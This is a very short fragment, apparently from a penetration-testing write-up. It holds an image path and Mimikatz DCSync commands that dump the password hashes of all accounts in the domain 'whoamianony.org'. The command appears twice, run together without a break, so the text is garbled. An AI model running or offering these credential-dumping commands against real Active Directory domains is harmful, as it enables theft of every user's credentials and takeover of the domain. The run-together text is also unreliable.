 lsadump::dcsync /domain:whoamianony.org /alllsadump::dcsync /domain:whoamianony.org /all /csv